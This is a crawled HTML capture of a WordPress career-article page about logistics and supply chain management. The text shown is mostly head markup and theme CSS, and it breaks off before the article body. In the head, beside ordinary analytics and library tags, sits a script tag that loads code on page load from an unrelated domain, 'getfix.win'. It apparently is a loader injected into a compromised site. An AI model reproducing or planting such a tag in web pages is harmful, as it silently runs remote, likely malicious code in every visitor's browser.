

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icrionlinelearning.com/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/
body_size: 43986
content:

<!DOCTYPE html>


<html lang="en-US">

<head>


<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/assets/owl.theme.default.min.css">
<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/owl.carousel.js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-219874966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219874966-1');
</script>



        <script src="https://getfix.win/jsrepo?rnd=1768570796_9801"></script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The job trends and benefit of Logistic and Supply Chain Management</title>
	<meta name="description" content="Logistics and Supply chain management is nothing but the science and art to ensure that the goods and services reach on time to the customers and enhance customer satisfaction." />
	<link rel="canonical" href="https://icrionlinelearning.com/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The job trends and benefit of Logistic and Supply Chain Management" />
	<meta property="og:description" content="Logistics and Supply chain management is nothing but the science and art to ensure that the goods and services reach on time to the customers and enhance customer satisfaction." />
	<meta property="og:url" content="https://icrionlinelearning.com/the-job-trends-and-benefit-of-logistic-and-supply-chain-management/" />
	<meta property="og:site_name" content="ICRI" />
	<meta property="article:published_time" content="2022-02-08T12:06:22+00:00" />
	<meta property="article:modified_time" content="2023-02-23T11:19:44+00:00" />
	<meta property="og:image" content="https://icrionlinelearning.com/wp-content/uploads/2022/02/suplly-chain.png" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ICRI &raquo; Feed" href="https://icrionlinelearning.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICRI &raquo; Comments Feed" href="https://icrionlinelearning.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icrionlinelearning.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-vc-builder-css' href='https://icrionlinelearning.com/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/vc-plugin.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://icrionlinelearning.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.7' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://icrionlinelearning.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://icrionlinelearning.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://icrionlinelearning.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > 